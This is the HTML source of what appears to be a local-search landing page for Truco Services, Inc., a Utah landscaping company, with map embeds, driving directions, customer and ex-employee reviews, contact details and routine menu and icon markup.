                <small>0 (No ratings yet)</small></div><p>Kanab</p></a></div></div><div><div><a href="https://www.google.com/maps/search/?api=1&query=The Black House&query_place_id=ChIJUwFI-kbVNIcRzw_BvG3G2HQ" target="_blank"><img decoding="async" src="https://lh3.googleusercontent.com/places/AJDFj43NypjNUWJODRaO3p6Qmpf7Q0oONPWVukLiVWlavRl8wke8k3gVKO_wZ3xWGM2U6zw9IifJmn-_3aGnJKFpyFgpzRxd1Vm0abM=s1600-w800" alt=""/><div>
                <div class="rating-stars">
                    <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined half-checked">star</span>
                </div>
                <small>4.8 ()</small></div><p>The Black House</p></a></div></div><div><div><a href="https://www.google.com/maps/search/?api=1&query=Bryce Canyon National Park&query_place_id=ChIJLevDAsZrNYcRBm2svvvY6Ws" target="_blank"><img decoding="async" src="https://lh3.googleusercontent.com/places/AJDFj40UeEuZRaLe28MtQUxcn-lrl-1BeMjB-77hVILbdmaxvNvG3qIf-FESiAn8ckvh_xoNMHPuV2cBGVuENkOxFazuHt__EUbZi_8=s1600-w800" alt=""/><div>
                <div class="rating-stars">
                    <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined half-checked">star</span>
                </div>
                <small>4.9 ()</small></div><p>Bryce Canyon National Park</p></a></div></div><div><div><a href="https://www.google.com/maps/search/?api=1&query=Wire Pass Trailhead&query_place_id=ChIJ5wxsjjjwNIcRVCb984XHShA" target="_blank"><img decoding="async" src="https://lh3.googleusercontent.com/places/AJDFj40xRDYrU8uUmtC-4IU5vNzn2tCFHDmOc2mh4ERIZV2K6WAvV6k_Eg-_fDT3sV4x_qH9uu4RKD82xzakX5jrCJNtJzTNe0DxV1U=s1600-w800" alt=""/><div>
                <div class="rating-stars">
                    <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined half-checked">star</span>
                </div>
                <small>4.8 ()</small></div><p>Wire Pass Trailhead</p></a></div></div><div><div><a href="https://www.google.com/maps/search/?api=1&query=Blacksmith Adventures&query_place_id=ChIJHS_rsd7TNIcRKtAbi-gGyd8" target="_blank"><img decoding="async" src="https://lh3.googleusercontent.com/places/AJDFj41CIeR54loVnm1hLxeNe30sUsWoZ4pr0eE2a4Nn32FOBIUPz7cLD_ZIfBWbk_-n_T3XNIvpb1yL9Tyqm80ppv3HisZuYMCQaAs=s1600-w800" alt=""/><div>
                <div class="rating-stars">
                    <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined half-checked">star</span>
                </div>
                <small>4.9 ()</small></div><p>Blacksmith Adventures</p></a></div></div></div></div>
            
<style>
                @import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');

                ._geocentric-component {
                    margin-bottom: 60px;
                    font-family: 'Roboto', sans-serif;
                }

                ._geocentric-busstops > h2 {
                    font-size: 36px;
                    font-weight: 500;
                    color: #000000;
                    text-align: center;
                    margin-bottom: 20px;
                }

                ._geocentric-busstops .busstops {
                    display: flex;
                    flex-wrap: wrap;
                    justify-content: space-evenly;
                    gap: 20px;
                }

                ._geocentric-busstops .bus-stop {
                    margin-bottom: 10px;
                    width: 350px;
                }

                ._geocentric-busstops .bus-stop h3 {
                    font-size: 16px;
                    font-weight: 600;
                    color: #000000;
                    text-align: center;
                    margin: 0;
                }
            </style>
            <div class="_geocentric-busstops _geocentric-component">
                <h2>Bus Stops  in Kanab, Utah to Truco Services, Inc.</h2>
                <div class="busstops"><div class="bus-stop">
                    <iframe src="https://www.google.com/maps/embed/v1/place?key=AIzaSyBVtJ0pIZOCIri4zl_IwzN1Sg62kj9xS50&q=place_id:ChIJkcOnqNTVNIcRDx_9xPan-DM" width="300" height="320" style="border:0;" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                    <h3>Bus Stop in Bus Stop Inn Kanab, Utah to Truco Services, Inc.</h3>
                </div></div>
            </div>

            <style>
                @import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');

                ._geocentric-component {
                    margin-bottom: 60px;
                    font-family: 'Roboto', sans-serif;
                }

                ._geocentric-mapembed > h2 {
                    font-size: 36px;
                    font-weight: 500;
                    color: #000000;
                    text-align: center;

                    margin-bottom: 20px;
                }

                ._geocentric-mapembed .iframe_wrapper {
                    width: 100%;
                    display: flex;
                    flex-direction: column;
                    align-items: center;
                }

                ._geocentric-mapembed .iframe_wrapper > div {
                    width: 100%;
                }

                ._geocentric-mapembed .iframe_wrapper > div > iframe {
                    min-width: 100%;
                }
            </style>
            <div class="_geocentric-mapembed _geocentric-component"><h2>Map of Kanab, Utah</h2>
            <div class="iframe_wrapper"><div>
            <iframe src="https://www.google.com/maps/embed/v1/place?key=AIzaSyBVtJ0pIZOCIri4zl_IwzN1Sg62kj9xS50&q=place_id:ChIJieaXd9eKUocR7Vy9cEOfLgk" width="600" height="300" style="border:0;" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
            </div></div></div>

            <style>
                @import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');

                ._geocentric-component {
                    max-width: 960px;
                    margin-bottom: 60px;
                    font-family: 'Roboto', sans-serif;
                }

                ._geocentric-drivingdirections > h2 {
                    font-size: 36px;
                    font-weight: 500;
                    color: #000000;
                    text-align: center;
                    margin-bottom: 20px;
                }

                ._geocentric-drivingdirections .drivingdirections {
                    display: flex;
                    flex-wrap: wrap;
                    justify-content: space-evenly;
                    gap: 20px;
                }

                ._geocentric-drivingdirections .direction {
                    margin-bottom: 10px;
                    width: 350px;
                }
                
                ._geocentric-drivingdirections iframe{
                    width: 100%;
                }

                ._geocentric-drivingdirections .direction h3 {
                    font-size: 16px;
                    font-weight: 600;
                    color: #000000;
                    text-align: center;
                    margin: 0;
                }

            </style>
            <div class="_geocentric-drivingdirections _geocentric-component">
            <h2>Driving Directions in Kanab, Utah to Truco Services, Inc.</h2>
            <div class="drivingdirections"><div class="direction">
                    <iframe src="https://www.google.com/maps/embed/v1/directions?key=AIzaSyBVtJ0pIZOCIri4zl_IwzN1Sg62kj9xS50&origin=place_id:ChIJYSE3x_jNNIcR9A7dPqtxzdQ&destination=4640 Commerce Dr, Murray, UT 84107, USA" width="600" height="320" style="border:0;" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                    <h3>Driving Directions from Out On A Limb Tree Service to 4640 Commerce Dr, Murray, UT 84107, USA</h3>
                </div></div>
            </div>

            <style>
                @import url('https://fonts.googleapis.com/icon?family=Material+Icons+Outlined');
                @import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');

                ._geocentric-component {
                    margin-bottom: 60px;
                    font-family: 'Roboto', sans-serif;
                }

                ._geocentric-reviews > h2 {
                    font-size: 36px;
                    font-weight: 500;
                    color: #000000;
                    text-align: center;

                    margin-bottom: 20px;
                }

                ._geocentric-reviews .reviews {
                    display: flex;
                    flex-wrap: wrap;
                    justify-content: space-evenly;
                    gap: 20px;
                }

                ._geocentric-reviews .review {
                    padding: 20px;
                    border-radius: 5px;
                    border-width: 0px;
                    border-color: #ebebebpx;
                    background: #f5f5f5;
                    flex: 1 1 300px;
                }

                ._geocentric-reviews .review a {
                    color: #000000;
                    display: flex;
                    align-items: center;
                    margin-bottom: 5px;
                }

                ._geocentric-reviews .review a img {
                    height: 45px;
                    margin-right: 10px;
                }

                ._geocentric-reviews .review a h3 {
                    margin-bottom: 3px;
                    font-size: 16px;
                    font-weight: 500;
                    color: #000000;
                }

                ._geocentric-reviews .review p {
                    font-size: 16px;
                    font-weight: 400;
                    color: #000000;
                }

                ._geocentric-reviews .review .stars .material-icons-outlined {
                    color: #b4b4b4;
                    font-size: 16px;
                }

                ._geocentric-reviews .review .stars .material-icons-outlined.checked {
                    color: #FF9529;
                }

                ._geocentric-reviews .review .stars .material-icons-outlined.half-checked {
                    background: linear-gradient(90deg, rgba(255,149,41,1) 50%, rgba(180,180,180,1) 50%);
                    -webkit-background-clip: text;
                    -webkit-text-fill-color: transparent;
                }
                
            </style>
            <div class="_geocentric-reviews _geocentric-component">
                <h2>Reviews for Truco Services, Inc. Kanab, Utah</h2>
                <div class="reviews"><div class="review">
                    <a href="https://www.google.com/maps/contrib/116599387958409785319/reviews" target="_blank" class="head">
                        <img decoding="async" src="https://lh3.googleusercontent.com/a/AEdFTp60CEU__KlkXh5v3J7csZM8FFaSt2xGov7f7Hhp=s128-c0x00000000-cc-rp-mo" alt="Truco Services, Inc. Reviews">
                        <div class="info">
                            <h3>Marissa Burton</h3>
                            <div class="stars">
                                <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span> <span>(5)</span>
                            </div>
                        </div>
                    </a>
                    <p>TruCo is a great company to work with for your commercial landscaping and snow removal needs! Rob is excellent to work with. He is very timely in providing quotes and has a lot of great feedback and suggestions to provide on what will look great, fit within your budget, and is knowledgeable on plants that will thrive with Utah's ever changing weather conditions. I have been impressed with TruCo's landscape maintenance as well as landscape projects which have had a quick turnaround time. I would highly recommend using TruCo!</p>
                </div><div class="review">
                    <a href="https://www.google.com/maps/contrib/102461456876348248819/reviews" target="_blank" class="head">
                        <img decoding="async" src="https://lh3.googleusercontent.com/a-/AD5-WClfLzY-lgt0MjlrQIDTU4dTEm0bFITGB15bH03h=s128-c0x00000000-cc-rp-mo" alt="Truco Services, Inc. Reviews">
                        <div class="info">
                            <h3>Yvonne Olson</h3>
                            <div class="stars">
                                <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span> <span>(5)</span>
                            </div>
                        </div>
                    </a>
                    <p>I experienced excellent all around service from landscape improvement design, scheduling and professional installation completed within the timeline we discussed.  Rob, the manager does an excellent job of communicating, overseeing the install crew and making sure his customers are 100% satisfied with the job.  Highly recommend TruCo for all landscaping needs.</p>
                </div><div class="review">
                    <a href="https://www.google.com/maps/contrib/116559834935494283434/reviews" target="_blank" class="head">
                        <img decoding="async" src="https://lh3.googleusercontent.com/a/AEdFTp5yvSuLPvMDrax_SpDVzgYU_2veiMXlBYb-L8IF=s128-c0x00000000-cc-rp-mo" alt="Truco Services, Inc. Reviews">
                        <div class="info">
                            <h3>Heather Whiting</h3>
                            <div class="stars">
                                <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span> <span>(5)</span>
                            </div>
                        </div>
                    </a>
                    <p>We hired TruCo to do a new install of sprinklers, sod, spigot, and bury downspouts. We even have a wifi transmitter for our control box we can access from an app on our phones! We absolutely love the professionalism and quality of their work!! Our sales rep Pete was the best to work with, we highly recommend him to anyone in the market for landscaping. It was awesome seeing the finished results and we're incredibly excited to enjoy our  new space!</p>
                </div><div class="review">
                    <a href="https://www.google.com/maps/contrib/109294687672243925946/reviews" target="_blank" class="head">
                        <img decoding="async" src="https://lh3.googleusercontent.com/a-/AD5-WCl7glHAcvedSTrAM2Mlj-6ncz67dTSm8thM-CENrw=s128-c0x00000000-cc-rp-mo" alt="Truco Services, Inc. Reviews">
                        <div class="info">
                            <h3>Jan Merideth</h3>
                            <div class="stars">
                                <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span><span class="material-icons-outlined checked">star</span> <span>(5)</span>
                            </div>
                        </div>
                    </a>
                    <p>TruCo installed all of our plants, trees and shrubs, drip lines, and boulders. Then they installed our amazing beautiful firepit. We loved the results and they guarantee all plants and trees up to a year.  They were great and easy to work with.  They listened to our needs and wants and met them 100%.  Our HOA sent us a letter telling us they appreciate all the work and the way our yard looks and let us know we added value to the property.  Win/Win</p>
                </div><div class="review">
                    <a href="https://www.google.com/maps/contrib/100451938756842352250/reviews" target="_blank" class="head">
                        <img decoding="async" src="https://lh3.googleusercontent.com/a-/AD5-WCnMO4G49mPWlro23iLoPeNd3ILcQklTm6AwnwWDDg=s128-c0x00000000-cc-rp-mo" alt="Truco Services, Inc. Reviews">
                        <div class="info">
                            <h3>Michael Sorensen</h3>
                            <div class="stars">
                                <span class="material-icons-outlined checked">star</span><span class="material-icons-outlined">star</span><span class="material-icons-outlined">star</span><span class="material-icons-outlined">star</span><span class="material-icons-outlined">star</span> <span>(1)</span>
                            </div>
                        </div>
                    </a>
                    <p>Avoid working for this company. They will promise you things to get you in, then tell you there is no documentation about said things. Extremely unprofessional.

Update to response - please dont try to justify. PTO was promised by the hiring manager on day 1 due to the conditions. Your company refusing to honor the agreement and tell me that there is no documentation is the problem. I quit after being told that you would not honor the PTO, not before.</p>
                </div></div>
            </div>
</span></div></div></section><section id="section-41-65" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="code_block-43-65" class="ct-code-block" >Truco Services, Inc.
<br>
4640 Commerce Drive
<br>
Murray, Utah 84107
<br>
<a href="tel:8014668044">(801) 466-8044</a>
<br>
<a href="https://www.trucoservices.com/">https://www.trucoservices.com/</a></div></div></section><section id="section-28-52" class=" ct-section" ><div class="ct-section-inner-wrap"><nav id="_nav_menu-54-52" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="oxy-nav-menu-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://truetreeservices.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://truetreeservices.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://truetreeservices.com/contact/">Contact</a></li>
</ul></div></nav><div id="code_block-57-52" class="ct-code-block" ><a href="tel:8014668044" style="color:#ed1b24">801.466.8044</a></div><h1 id="headline-58-52" class="ct-headline">4640 Commerce Drive Murray, Utah 84107</h1><div id="_social_icons-59-52" class="oxy-social-icons" ><a href='https://facebook.com' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook-blank'></use></svg></a><a href='https://instagram.com' target='_blank' class='oxy-social-icons-instagram'><svg><title>Visit our Instagram</title><use xlink:href='#oxy-social-icons-icon-instagram-blank'></use></svg></a><a href='https://twitter.com' target='_blank' class='oxy-social-icons-twitter'><svg><title>Visit our Twitter</title><use xlink:href='#oxy-social-icons-icon-twitter-blank'></use></svg></a></div><div id="code_block-63-52" class="ct-code-block" ><div style="text-align:center;margin:auto">©2023 Copyright Truco Services. All rights are reserved.
<br>
<a href="#" style="color:white !important;"> Privacy Policy</a>
</div>
</div><div id="code_block-75-52" class="ct-code-block" ></div></div></section>	<!-- WP_FOOTER -->
            <script>
                var wpaicgUserLoggedIn = false;
            </script>
            
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
